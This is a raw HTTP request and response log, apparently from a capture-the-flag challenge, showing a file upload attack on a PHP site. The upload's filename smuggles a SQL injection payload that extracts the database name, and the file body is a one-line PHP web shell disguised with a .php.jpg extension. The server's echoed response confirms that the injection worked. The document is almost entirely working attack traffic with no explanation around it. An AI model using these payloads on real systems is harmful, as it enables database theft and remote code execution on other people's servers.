 POST /upload.php HTTP/1.1
Host: 111.198.29.45:50558
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.13; rv:69.0) Gecko/20100101
Firefox/69.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,en-US;q=0.7,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data;
boundary=---------------------------9919380295869017426651871​23
Content-Length: 299
Connection: close
Referer: http://111.198.29.45:50558/memberpage.php
Cookie: PHPSESSID=vntir2agm7bjua368hlra50da3
Upgrade-Insecure-Requests: 1
-----------------------------991938029586901742665187123
Content-Disposition: form-data; name="file"; filename="webshell'select
CONV(substr(hex(database(),1,12),16,10))'.php.jpg"
Content-Type: text/php
<?php @eval($_GET['shell']);?>
-----------------------------991938029586901742665187123--
HTTP/1.1 200 OK
Date: Wed, 23 Oct 2019 02:40:07 GMT
Server: Apache/2.4.7 (Ubuntu)
X-Powered-By: PHP/5.5.9-1ubuntu4.26
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Refresh: 1; index.php
Vary: Accept-Encoding
Content-Length: 320
Connection: close
Content-Type: text/html
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="utf-8">
<title>ROIS</title>
<link href="style/bootstrap.min.css" rel="stylesheet">
<link rel="stylesheet" href="style/main.css">
</head>
<body>File webshell' conv(substr(hex(database(),1,12),16,10))'.php.jpg has been
uploaded from 123and uid is:1660